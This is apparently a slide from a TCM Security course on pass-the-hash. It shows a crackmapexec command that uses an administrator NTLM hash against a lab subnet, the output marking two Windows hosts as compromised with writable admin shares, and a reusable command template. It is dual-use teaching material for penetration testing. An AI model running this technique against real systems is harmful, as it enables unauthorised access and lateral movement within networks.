 TCM
SECURITY
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6c598d4edc98d0a0c9797ef98
b869751 --local-auth --shares
SMB 10.0.0.25 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain
:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 10.0.0.35 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:S
PIDERMAN) (signing:False) (SMBv1:False)
SMB 10.0.0.25 445 THEPUNISHER [+] THEPUNISHER\administrator:6c598d4edc98d0a0c9797ef98b869
751 (Pwn3d!)
SMB 10.0.0.35 445 SPIDERMAN [+] SPIDERMAN\administrator:6c598d4edc98d0a0c9797ef98b86975
1 (Pwn3d!)
SMB 10.0.0.25 445 THEPUNISHER [+] Enumerated shares
SMB 10.0.0.25 445 THEPUNISHER Share Permissions Remark
SMB 10.0.0.25 445 THEPUNISHER ----- ----------- ------
SMB 10.0.0.25 445 THEPUNISHER ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.25 445 THEPUNISHER C$ READ,WRITE Default share
SMB 10.0.0.25 445 THEPUNISHER IPC$ READ Remote IPC
SMB 10.0.0.35 445 SPIDERMAN [+] Enumerated shares
SMB 10.0.0.35 445 SPIDERMAN Share Permissions Remark
SMB 10.0.0.35 445 SPIDERMAN ----- ----------- ------
SMB 10.0.0.35 445 SPIDERMAN ADMIN$ READ,WRITE Remote Admin
SMB 10.0.0.35 445 SPIDERMAN C$ READ,WRITE Default share
SMB 10.0.0.35 445 SPIDERMAN IPC$ READ Remote IPC
Pass the Hash
We can even use CME to dump valuable data
crackmapexec smb <ip/CIDR> -u <user> -H <hash> --local-auth --shares
TCM Security